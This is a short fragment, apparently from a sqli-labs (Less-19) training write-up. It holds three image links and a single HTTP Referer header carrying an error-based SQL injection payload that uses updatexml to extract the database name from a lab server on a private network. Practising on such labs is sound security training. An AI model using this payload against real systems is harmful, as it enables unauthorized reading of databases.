 Referer: http://192.168.1.64/sqli-labs/Less-19/' or updatexml(1,concat(1,(select database())),1) or '